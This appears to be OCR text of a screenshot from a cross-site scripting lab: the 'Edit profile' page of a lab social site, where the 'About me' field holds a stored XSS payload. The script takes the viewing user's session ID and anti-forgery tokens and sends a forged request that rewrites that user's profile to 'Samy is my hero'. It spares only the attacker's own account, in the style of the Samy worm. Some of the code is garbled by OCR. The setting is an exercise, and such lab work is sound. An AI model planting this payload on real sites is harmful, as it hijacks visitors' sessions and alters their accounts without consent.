 Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
<script type-"text/javascript">
window.onload function(){
var guid= "&guid=" + elgg.session.user.guid;
var ts= "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var name ="&name=" + elgg.session.user.name;
var desc="&description=Samy is my hero" + "&accesslevel [description] =2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+ desc + guid;
attackerGuid=45;
if (elgg.session.user.guid != attackerGuid){
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications